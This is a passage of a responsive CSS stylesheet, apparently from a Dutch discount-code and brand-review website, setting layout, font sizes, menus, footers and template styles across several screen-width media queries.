	.briefing-subpage-right-content {
		margin-top: 4rem;
	}

	.briefing-page-brand-area a {
		height: 140px;
	}

	.briefing-page-brand-area a img {
		width: 58% !important;
	}

	.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
		font-size: 24px;		
		line-height: 32px;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 24px;		
		line-height: 32px;
		margin-bottom: 2rem;
	}



	/*New Brand Page*/
	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[4];
		grid-template-columns: repeat(4,1fr);
	}
	.c_andere_merken img {
		width: 135px;
	}
 
	.c_single_vell_right{
		padding-left: 0;
	}
	.c_single_vell_left {
		border-right: none;
		border-bottom: 1px solid #FA8140;
		padding-bottom: 2rem;
		padding-right: 0;
	}
	.c_single_vell_right {
		padding-top: 2rem;
	}
	.c_andere_merken_area{
		margin-top: 40px;
	}
	.c_vell_korting_area {
		margin-top: 70px;
	}
	.c_main_blog_area {
		margin-top: 70px;
	}
	.c_main_merken_area {
		margin-top: 70px;
		margin-bottom: 70px;
	}
	.c_single-blog {
		margin-bottom: 30px;
	}

	/*Blog blocks*/
	#c_watch_icon {
		margin-top: 10px;
	}
	.c_watch_icon {
		text-align: center;
		margin-top: 35px;
	}
	 
	#watch-area .col-md-6:nth-child(2n) .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 20px;
	}
	.c_soundbar_text h1{
		font-size: 30px;
	}
	.c_soundbar_text h2{
		font-size: 22px;
	}
 
	/*Blog blocks*/
	.feedback_form {  
		-webkit-box-orient: vertical;  
		-webkit-box-direction: normal;  
		    -ms-flex-direction: column;  
		        flex-direction: column;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}
	.feedback_form p {
		padding-bottom: 5px !important; 
	}

	/***********New Css On Home page new scetion************/
	/*Menu Change position*/
	.main_menu > ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		/*display: none;*/
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu > ul > li {
		margin: 10px 0;
	}
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.mega_menu {
		left: 0;
		top: 150px;
		background: #FFF9F5;
		-webkit-box-shadow: none;
		        box-shadow: none;
		padding-left: 27%;
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
		line-height: 25px;
	}
	
	.leuke_content_wrapper {
		-webkit-column-count: 2;
		   -moz-column-count: 2;
		        column-count: 2;
	}


	/*Default Css*/
	
	.footer_area {
		padding: 4rem 0 2rem 0;
	}

	.footer_menu.pl-5 {
		margin-left: 0;
	}
	.hiden_copyright p {
		display: block;
	}
	/****************Home_Page.html Css***************/
	.single_vell_left {
		border-bottom: 1px solid #FA8140;
		padding-right: 0;
		padding-bottom: 2rem;
		border-right: none;
	}
	.single_vell_right {
		margin-left: 0;
		padding-top: 2rem;
	}
	.single_vell_left p:nth-of-type(1) {
		max-width: 100%;
	}
	/***************Merkpagina.html****************/
	.merkpagina_details {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: row;
		        flex-direction: row;
		        -webkit-box-align: center;
		            -ms-flex-align: center;
		                align-items: center;
	}
	.merkpagina_details .btn_style-1{ 
	   border-radius: 50%;
	    width: 40px;
	    height: 40px;
	    text-align: center; 
	    padding: 12px !important; 
	}
	/*Modal Popup */
	.brand_popup_area {
		padding: 5rem 4rem;
	}
	.brand_popup_box .modal-lg {
		max-width: 610px;
	}
	.brand_popup_area h2 {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area a p {
		font-size: 2.2rem;
		line-height: 3rem;
		padding: 10px 0;
		margin-bottom: 2rem;
	}
	.brand_popup_area p {
		font-size: 2rem;
		padding-bottom: 3rem;
	}
	.review_desc p {
		font-size: 17px !important; 
	}
	/***********submit_a_voucher.html************/
	.voucher_submit_form {
		margin-bottom: 4rem;
	}

	/**************** Footer **********************/

	.footer_menu p {
		margin-bottom: 20px;
		margin-top: 20px;
	}

	.hiden_copyright {
		border-top: 1px solid #36506C;
		padding-top: 30px;
		margin-top: 30px;
	}

	/*Block*/


	.product_btn {
		margin: 3rem 0;
		text-align: left;
	}

	/*brand-imgs*/
	.brand-imgs { 
		-webkit-box-flex: 0; 
		    -ms-flex: 0 0 calc(30.33% - 20px); 
		        flex: 0 0 calc(30.33% - 20px);
		max-width: calc(30.33% - 20px);
		text-align: center;
		min-height: 120px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center; 
	}

	 .brand_logos {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		width: 100%;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
		-ms-flex-wrap: wrap;
		    flex-wrap: wrap;
	}

	.brand_logos .brand-imgs {
	  margin: 10px;
	}

/***********NEW HOME PAGE RESPONSIVE CSS************/

	.vell_korting_area.p_b {
		padding-bottom: 0rem;
	}
	.title h2{
		margin-bottom: 1.5rem;
	}
	.winkels_area .row {
		margin-top: 6.8rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}

	/*populaire_area */
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 25%;
		        flex: 0 0 25%;
	}
	.winkels_area.p_b {
		padding-bottom: 7rem;
	}
	.populaire_area {
		margin-bottom: 12rem;
	}

	/*Footer*/
	.footer_menu {
		margin-bottom: 4rem;
	}
	.footer_menu ul li a{
		line-height: 3rem;
	}
	.copyright p{
		margin-top: 0;
		text-align: center;
	}

	/***************New Template 1.html****************/
	.blog-product-box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		background: transparent;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-bottom: 5rem;
	}
	.blog-product-img{
		margin-bottom: 3rem;
	}
	.blog-product-content {
		 padding-left: 0; 
	}
	.product-blog-banner .blog-product-content {
		 padding-right: 0px; 
	}
	.single-details {
		margin-bottom: 5rem;
	}
	.pricing-table {
		margin-bottom: 5rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 350px;
		height: 300px;
	}
	.product-blog-banner-2 {
		padding-bottom: 7rem;
	}
	.specificaties-area, .alternatieven-area, .alter-sub-product-area, .wil-je-gamen-area {
		padding-bottom: 6rem;
	}
	.col-lg-6.order-up {
		-webkit-box-ordinal-group: 0;
		    -ms-flex-order: -1;
		        order: -1;
		margin-bottom: 4rem;
	}
	.col-lg-6.order-down {
		-webkit-box-ordinal-group: 2;
		    -ms-flex-order: 1;
		        order: 1;
	}
	.wil-je-game-video {
		height: 350px;
	}
	.alternatieven-area .title p{
		margin-bottom: 0;
	}
	.specificaties-itme p {
		max-width: 331px;
		width: 100%;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 32px;
		line-height: 4.3rem;
	}

	/***************New Template 3.html****************/
	.about-namshi {
		margin-bottom: 5rem;
	}
	.about-namshi-and-card {
		padding-top: 4rem;
		padding-bottom: 6rem;
	}
	.icon-box-area {
		padding: 8rem 0;
	}
	.new-brand-single-logos {
		transform: translateY(0px);
		flex-wrap: wrap;
		justify-content: center;
	}
	.new-brand-logo {
		width: 125px;
		height: 125px;
		margin: 10px;
	}
	.new-brand-logo-area {
		padding: 50px 0;
		margin: 0;
	}
	.mega_menu.mega_euro_list {
		top: 95px !important;
	}
	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 200px;
	}
	.brand_tags_area_new .margin_left.padding_left {
		margin-left: 0 !important;
		padding-left: 0 !important;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}


}
@media all and (min-width: 768px) {
	.main_menu > ul{
		display: -webkit-box !important;
		display: -ms-flexbox !important;
		display: flex !important;
	}
	.nav_bar{
		display: none;
	}
}

@media all and (max-width: 767px) {


	.single-termijnen-carousel-item {
		grid-template-columns: auto auto;
	}

	.ci-single-termijnen-box {
		margin: 1rem 0;
	}

	.ci-related-blogs {
		padding: 7rem 0;
	}





	.briefing-subpage-left-content {
		margin-right: 0;
	}

	.exclusive-percent-area {
		margin-top: 15px;
	}

	.exclusive-content-right-area .row .col-md-4 {
		align-items: center;
		justify-content: center;
		margin-top: 15px;
	}

	.briefing-content-area p {
		line-height: 26px;
	}

	.briefing-content-area h2 {
		font-size: 37px;
		line-height: 45px;
		margin-bottom: 2rem;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 32px;
	}


	.win-actie-terms-condition-area {
		padding: 5rem 0;
	}

	.win-actie-condition h2 {
		font-size: 30px;
		line-height: 50px;
	}

	.win-actie-banner-area img {
		height: 40vh;
	}

    .single-win-actie-content h2 {
        font-size: 22px;
        line-height: 32px;
    }


	/*Banner Update color*/
	.header_banner_area {
		background-image: none !important;
		background: linear-gradient(#FFBE9A,#FFC5A9,#FBCEB8) !important;
		padding-top: 4rem;
		padding-bottom: 5rem;
		margin-bottom: 5rem;
	}

	.post_share_icons {
		display: none !important;
	}
	.coupon-alert {
		display: none;
	}

	/*New Brand Page*/
	.row_korting_desktop{
		display: none;
	}
	.row_korting_mobile{
		display: block;
		margin-bottom: 30px;
	}
	.korting_image img {
		max-width: 100%;
	}
	.c_andere_merken img {
		width: 115px;
	}
 
	.c_single-blog {
		margin-bottom: 25px;
	}
	.c_single-blog a img{
		max-width: 100%;
	}
	.c_vell_korting_area {
		margin-top: 35px;
	}
	.c_main_blog_area {
		margin-top: 35px;
	}
	.c_main_merken_area {
		margin-top: 35px;
		margin-bottom: 35px;
	}
	.c_single_vell_left p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single_vell_right p {
		font-size: 18px;
		color: #18304B;
	}
	.c_single-blog {
		margin-bottom: 35px;
	}

	/*Blog blocks*/
	.c_watch_single_content{
		margin-left: 20px;
	}
	.c_watch_text a h2{
		text-align: center;
	}
	.c_watch_text {
		min-height: auto;
	}
	.c_watch_icon { 
		margin-top: 10px;
	}
	.c_check_text{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.c_soundbar_text h1{
		font-size: 35px;
	}
	.c_soundbar_text h2{
		font-size: 23px;
	}
 
	#watch-area .c_watch::after {
		background: none;
	}
	#watch-area .col-md-6{
		margin-bottom: 30px;
	}
	.c_check_viden { 
		flex: 0 0 100%;
		max-width: 100%;
		margin-bottom: 20px;
	}
	.c_check a{
		padding: 12px;
		font-size: 20px;
	}
	/*Blog blocks*/

	.merkpagina_Top{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
		border-bottom: 2px dashed #FA8140;
	}
	.merkpagina_Top .merkpagina_top_details a{
		padding: 9px 1.5rem ;
		margin-top: 5px;
	}
	.merkpagina .title h1 { 
		margin: 3rem 0;   
		white-space: nowrap;
		overflow: hidden;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		/* max-width: 300px; */
		line-height: 4rem;
	}

	.article_text_area .main-product-area .container{
		max-width: 100%;
		padding:0;
	}
	.main-product-area .block-product-image {
		margin-bottom: 30px;
	}
	#tsh_breadcrumbs li.item-current{
		width: 200px !important;
		-o-text-overflow: ellipsis;
		   text-overflow: ellipsis;
		white-space: nowrap;
	}
	
	/*Default Css*/
	h1 {
		font-size: 33px;
	}
	.p_b {
		padding-bottom: 5rem;
	}
	.title h2 {
		font-size: 3.5rem;
		margin-bottom: 20px;
	}
	/*Menu / Navbar */
	.logo {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
	}
	.search {
		display: none !important;
	}
	.main_menu ul {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		margin-top: 2rem;
		position: absolute;
		background: #FFF9F5;
		display: none;
		width: 100%;
		left: 0;
		padding-left: 10rem;
	}
	.nav_bar {
		display: block;
		color: #FA8140;
		font-size: 2rem;
		border: 1px solid #FA8140;
		padding: .5rem 1rem;
		line-height: 0;
		border-radius: 3px;
		-webkit-transition: .5s;
		-o-transition: .5s;
		transition: .5s;
	}
	.nav_bar:hover{
		background: #18304B;
		border-color: #18304B;
		color: #FFF;
	}
	.main_menu ul li {
		margin: 10px 0;
		display: block;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"]{
		max-width: 38rem;
	}
	.vell_korting_area .title h2 {
		font-size: 26px;
	}
	.vell_korting_area p {
		font-size: 16px;
		line-height: 22px;
	}
	
	/***************article.html****************/
	.padding_left {
		padding-left: 0rem;
	}
	.amazon_deal h1 {
		font-size: 24px;
		line-height: 3.5rem;
	}
	.calender_content ul li {
		font-size: 15px;
		margin-right: 1.5rem;
	}
	.calender_content ul li i {
		font-size: 2rem;
		margin-right: 8px;
	}
	.website_credibility, .websites-credibility {
		margin-bottom: 4rem;
	}
	.takeaways ul li p::before{
		top: 13px;
	}
	/***************merkpagina.html****************/
	.merkpagina_items_area h2 {
		font-size: 1.8rem;
		line-height: 2.5rem;
		max-width: 100%;
	}
	.merkpagina_items_area p {
		font-size: 1.6rem;
		max-width: 100%;
		line-height: 2rem;
		margin-bottom: 5px;
	}
	.merkpagina_details,.merkpagina_top_details {
		padding: 1.5rem;
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 70%;
		        flex: 0 0 70%;
	}
	.logo_img {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 30%;
		        flex: 0 0 30%;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}

	/***************Modal Popup****************/
	.brand_popup_box .modal-lg {
		max-width: 530px;
	}
    
    /***************Error Page ****************/
	.single_item404 {
		margin-bottom: 3rem;
	}
	.img_404 img {
		width: 100%;
	}
	.error_404_area h6 {
		font-size: 2.5rem;
		line-height: 27px;
	}
	.img_and_title_404 {
		margin-bottom: 5rem;
	}
	.error_404_area h5 {
		font-size: 2rem;
		margin-bottom: 15px;
	}
	.background_404{
		padding-bottom: 1rem;
	}

	/***************meer_categoieen.html****************/
	.c_title {
		padding-bottom: 4rem;
	}

	/*********** blog_article_2.html ************/
	.laptop_list ol {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.laptop_list p a{
		margin-top: 15px;
	}

	.merkpagina_item.buy_now_box {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		        text-align: center;
	}
	.amazone_logo { 
		padding-top: 5px;
		display: block;
		text-align: center;
		margin: auto;
		margin-top: 10px;
	}
	.amazon {
		margin-top: 15px;
	}
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	.specification li span {
		font-weight: bold;
		line-height: 30px;
	}

	/***********submit_a_voucher.html************/
	.dien_een {
		padding: 30px 0;
	}
	.voucher_submit_form {
		padding: 20px 30px;
	}
	.voucher_submit_area {
		padding-top: 3rem;
		margin-bottom: 3rem;
	}

	/******************* Footer ***************/
	.main_footer_logo {
		margin-bottom: 120px;
	}

	.footer_logo img {
		width: 200px;
	}


	/***********New Css On Home page new scetion************/
	/*Megha Menu*/
	.mega_menu {
		max-width: 720px;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
	}
	.leuke_content_wrapper {
		-webkit-column-gap: 15px;
		   -moz-column-gap: 15px;
		        column-gap: 15px;
	}
	.single_leuke_content:nth-child(1) {
		padding-bottom: 10rem;
	}
	.megha_menu_list > ul > li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		line-height: 25px;
	}
	.single_leuke_content {
		padding: 16px;
		margin-bottom: 15px;
	}


	/*brand-imgs*/

	.brand-imgs a img {
		width: 120px;
	}


/***********NEW HOME PAGE RESPONSIVE CSS************/
	.search_box form input[type="text"]{
		max-width: 37rem;
	}
	.winkels_area .row {
		margin-top: 5rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 46%;
		        flex: 0 0 46%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 33.333%;
		        flex: 0 0 33.333%;
	}
	.winkels_area.p_b {
		padding-bottom: 5rem;
	}

	/***************New Template 1.html****************/
	.blog-product-box,
	.single-details,.pricing-table {
		margin-bottom: 3.5rem;
	}
	.blog-product-img{
		margin-bottom: 2.5rem;
	}
	.product-blog-banner {
		padding-top: 35px;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 315px;
		height: 260px;
	}
	.product-blog-banner-2 {
		padding-bottom: 5rem;
	}
	.wil-je-game-video {
		height: 295px;
	}
	.alter-item-img {
		margin: 2rem 0;
	}
	.alternatieven-area .title p {
		line-height: 23px;
	}

	/************New Page Template-2.html Css***********/
	.single-cate-text-box.voorkom {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	.m-s-show{
		display: block;
		margin-bottom: 2rem;
	}
	.m-s-hide{
		display: none;
	}

	/************New Page Template-3.html Css***********/
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 14px;
	}
	.mega_menu.mega_euro_list {
		top: 100px;
	}

	.mega_menu.cat_mega_menu.Categorieën_list {
		top: 188px;
	}
	.brand_tags_area_new .single_tags_content ul li {
		flex: 0 0 45% !important;
	}
	.best-coupon-table-data {
		overflow-x: auto;
	}
	.best-coupon-table-data .table.table-striped {
		width: 700px;
	}





	.best-coupon-table-data tr td .btn_style-1 {
		min-width: 60px;
		font-size: 12px;
		line-height: 15px;
	}
	.best-coupon-table-data tr th, .best-coupon-table-data tr td {
		font-size: 12px;
	}
	.best-coupon-code-header h1 {
		font-size: 18px !important;
	}
	.best-coupon-code-single p {
		font-size: 14px;
	}


}

@media all and (max-width: 575px) {

	.single-termijnen-carousel-item {
		grid-template-columns: auto;
	}


	#footer-breadcrumbs {
	   display: block;
	}

	.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
		font-size: 28px;
		line-height: 32px;
	}

	.briefing-content-area h2 {
		font-size: 31px;
		line-height: 38px;
	}


	.win-actie-condition h2 {
		font-size: 28px;
		line-height: 36px;
	}

	.win-actie-banner-content {
		padding: 35px;
	}

	.win-actie-banner-content {
		width: 90%;
	}

	/*.header_banner_area{
		padding-top: 5rem;
		padding-bottom: 5rem;
	}*/
	.hot-stores-items ul { 
		grid-template-columns: repeat(3,1fr); 
	}

	/*New Brand Page*/ 

	.c_merken_leptop ul li {
		margin-bottom: 15px;
		width: 100%;
		text-align: center;
	}
	.c_merken_leptop ul li a{
		margin: 0;
		display: block;
	}
	.c_merken_list ul li {
		width: 100%;
	}
	.c_merken_list ul li a{
		margin: 0;
		margin-bottom: 15px;
	}

	.c_andere_merken ul {
		-ms-grid-columns: (1fr)[2];
		grid-template-columns: repeat(2,1fr);
		grid-gap: 15px;
	}
	
	.c_button a.c_btn_sty_1{
		font-size: 14px;
		padding: 10px;
	}
	.c_button a.c_btn_sty_2{
		padding: 10px 0;
		font-size: 14px;
	}
	.c_korting_content h2{
		font-size: 22px;
	}
	.c_korting_content p{
		font-size: 16px;
	}
	.c_andere_merken img {
		width: 120px;
	}
	.c_andere_merken_area {
		padding: 33px 0 40px 0;
	}
	.c_title h2 {
		font-size: 24px;
	}
	.c_subceribe_form input {
		max-width: 405px;
	}
	.c_subceribe_form input[type="submit"] {
		margin-left: 0;
		padding: 8px 12px;
		margin-top: 15px;
	}
	.c_qorting_right h2 {
		text-align: center;
	}
	.c_andere_merken {
		text-align: center;
	}


	.c_check_viden h3{
		margin-bottom: 10px
	}
	.c_check_text{
		padding: 30px 0 10px 20px;
	}
	/*Blog blocks*/
	/*.container{
		width: 90%;
	}*/
 
	.c_check::after {
		height: 43px;
	}
	.c_check::before {
		height: 43px;
	}
	/*Blog blocks*/

	.subceribe_form input[type="submit"]{
		margin: auto;
		margin-top: 15px;
	}
	.header_banner_area{
		/*background-position:center center !important;*/
	}
	.merkpagina_top_details h2{
		margin-bottom:10px;
	}

	/*  Hide Breacam on mobile*/
	.merkpagina_top_details .coder-breadcrumbs{
		display: none;
	}
	.merkpagina_top_details p.brand_top_desc{
		/*display: none;*/
	}

	.brand-imgs {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 calc(33.33% - 20px);
		        flex: 0 0 calc(33.33% - 20px);
		max-width: calc(33.33% - 20px);
		min-height: 90px;
	}
	.brand-imgs a img {
		width: 80%;
	}

	/*default Css*/
	h1 {
		font-size: 25px;
		line-height: 3rem;
	}
	h4 {
		font-size: 2.5rem;
		line-height: 3.5rem;
	}
	.container{
		max-width: 93%;
	}
	/*footer css*/
	.footer_menu {
		margin: 5px 0;
	}
	.hiden_copyright {
		text-align: left;
		margin-left: 0;
		padding-top: 20px;
		margin-top: 20px;
	}

	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 25rem;
	}
	.vell_korting_wrapper {
		padding: 2rem 2.5rem;
	}

	/***************article.html****************/
	.article_text_area p {
		font-size: 1.5rem;
		line-height: 3rem;
		max-width: 100%;
	}
	.websites-credibility p {
		margin-bottom: 15px;
	}
	.article_text_area li{
		font-size: 1.5rem;
		line-height: 3rem;
	}
	/**************privacy_policy.html*****************/
	.privacy_policy_wrapper {
		padding: 2.5rem 2.5rem;
	}
	.privacy_policy_area p {
		font-size: 16px;
		margin-bottom: 2rem;
		line-height: 3rem;
	}
	/***************brand_page.html****************/
	.brand_tags_area .margin_left{
		margin-left: 0;
	}
	.single_tags_content ul li a {
		font-size: 1.6rem;
		line-height: 4rem;
	}

	/**************merkpagina.html*****************/

	.black_friday .merkpagina_details {
		-webkit-box-align: unset;
		    -ms-flex-align: unset;
		        align-items: unset;
	}
	.merkpagina_items_area h2 {
		font-size: 1.6rem;
		line-height: 2rem;
	}
	.merkpagina_items_area p ,.single-brand-content li{
		font-size: 1.5rem;
		line-height: 2.5rem;
	}
	.merkpagina_items_area .btn_style-1 {
		font-size: 1.5rem;
		padding: 20px 1.5rem;
	}
	/***************Modal Popup****************/
	.brand_popup_area {
		padding: 4rem 3rem;
	}
	.brand_popup_area h2 {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
	.brand_popup_area a p {
		font-size: 1.8rem;
		line-height: 2rem;
		margin-bottom: 1rem;
		padding: 10px 20px;
	}
    
    /***************Error Page ****************/
	.background_404 {
		padding: 3rem 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.single_item404 {
		margin-bottom: 2rem;
	}
	.logo_404_title h4{
		margin-top: 0;
	}

	/***********Blog Article 2 ************/
	.specification ul li{
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		-webkit-box-align: inherit;
		    -ms-flex-align: inherit;
		        align-items: inherit;
		line-height: 30px;
	}
	
	/***********submit_a_voucher.html************/
	.voucher_submit_area {
		margin-bottom: 0;
	}
	.voucher_input {
		margin-top: 20px;
	}
	/**************** Footer ****************** */
	.footer_logo a {
		padding: 18px;
	}

	/***********New Css On Home page new scetion************/
	.leuke_content_wrapper {
		-webkit-column-count: inherit;
		   -moz-column-count: inherit;
		        column-count: inherit;
	}
	.single_leuke_content {
		padding: 20px;
		margin-bottom: 25px;
	}
	/***********New Css On Home page new scetion************/
 

/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title p {
		line-height: 23px;
		padding: 15px 0;
		max-width: 31rem;
		margin: auto;
	}
	.winkels_area .row {
		margin-top: 3rem;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 45%;
		        flex: 0 0 45%;
	}
	.populaire_area ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 50%;
		        flex: 0 0 50%;
	}
	.title h2 {
		font-size: 3rem;
	}
	.winkels_area.p_b {
		padding-bottom: 4rem;
	}
	.populaire_area {
		margin-bottom: 9rem;
	}
	.footer_menu {
		margin-bottom: 2rem;
	}
	.footer_menu p{
		margin-bottom: 10px;
	}
	.footer_menu ul li a {
		line-height: 25px;
		font-size: 16px;
	}
	.sm-s-show{
		display: block;
		margin-bottom: 15px;
	}
	.footer_banner {
		padding: 6rem 0;
	}

	/************New Page Main Template-1.html Css***********/
	.sm-s-hide{
		display: none;
	}
	.social_menu ul {
		-webkit-box-pack: start;
		    -ms-flex-pack: start;
		        justify-content: start;
	}
	.footer_menu.social_menu {
		margin-bottom: -1rem;
	}
	.product-blog-banner-2 .blog-product-img img {
		width: 238px;
		height: 191px;
		-o-object-fit: cover;
		   object-fit: cover;
	}
	.product-blog-banner-2 .blog-product-img {
		padding: 40px 0;
	}
	.wil-je-game-video {
		height: 230px;
	}

	/***************New Template 2.html****************/
	.laptop-kopen-left {
		margin-bottom: 3rem;
	}
	.title-136 h1 {
		font-size: 26px;
		line-height: 3.7rem;
		margin-bottom: 10px;
	}
	.single-cate-text-box h5 {
		font-size: 24px;
		padding-bottom: 8px;
	}
	/***************New Template 3.html****************/
	.in-term {
		margin-bottom: 15px;
	}
	.in-termijnen-area h5 {
		font-size: 26px;
		line-height: 32px;
		color: #262626;
		padding-bottom: 5px;
	}
	.filter-pagination1 ul li {
		padding: 11px 7px;
		font-size: 11px;
		margin: 5px;
	}
	.filter-pagination1 ul{
		-webkit-box-pack: inherit;
		    -ms-flex-pack: inherit;
		        justify-content: inherit;
	}
	.single-filter-content p {
		width: 200px;
		margin: auto;
		padding-bottom: 23px;
	}
	.single-lookfantastic {
		max-width: 280px;
		margin: auto;
		margin-top: 30px;
	}
	.kortingscodes-row-item {
		width: 49%;
	}
	#pakCodeModal .modal-content{
		width: 90%;
		margin: auto;
	}
	.best-code-main-content {
		width: 95%;
	}

}

@media all and (max-width: 450px) {



	





	.hot-stores-items ul { 
		grid-template-columns: repeat(2,1fr); 
	}
	 

	/*New Brand Page*/
	.c_korting_location {
		-webkit-box-pack: justify;
		    -ms-flex-pack: justify;
		        justify-content: space-between;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
		text-align: center;
	}
	.c_korting-area h1 {
		font-size: 28px;
		text-align: center;
	}
	.c_korting_content h2 {
		font-size: 21px;
	}
	.c_qorting_right h2 {
		font-size: 19px;
		color: #18304B;
	}
	.c_korting-area h1{
		padding-top: 0;
	}
	.c_title h2 {
		font-size: 20px;
	}
	.c_main_blog h2{
		font-size: 32px;
	}
	.c_merken_title h1 {
		font-size: 32px;
	}
	.c_andere_merken h1, .c_merken_title h1 {
		font-size: 32px;
	}


	.search_box form { 
		-webkit-box-align: start; 
		    -ms-flex-align: start; 
		        align-items: flex-start;
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-direction: column;
		        flex-direction: column;
	}
	/****************Home_Page.html Css***************/
	.search_box form input[type="text"] {
		max-width: 100%;
		border-radius: 6px;
		margin-bottom: 2rem;
		padding: 12px;
	}
	.search_box form button {
		font-size: 16px;
		padding: 10px 2rem;
		border-radius: 6px;
		margin-left: 0;
	}
	/***************brand_page.html****************/
	.single_tags_content ul li {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		text-align: center;
	}
    
    /***************Error Page ****************/
	.single_logo_404{
		width: 100%;
	}
	.single_logo_404 img {
		padding: 15px 30px;
	}
	.logo_404_title h4 {
		font-size: 1.4rem;
		line-height: 25px;
	}

	/***********New Css On Home page new scetion************/
	.black_friday .merkpagina_details p {
		line-height: 20px;
	}
/***********NEW HOME PAGE RESPONSIVE CSS************/
	.title h5 {
		font-size: 23px;
	}
	.title p {
		padding-top: 7px;
	}
	.winkels_item {
		-webkit-box-flex: 0;
		    -ms-flex: 0 0 100%;
		        flex: 0 0 100%;
		max-width: 250px;
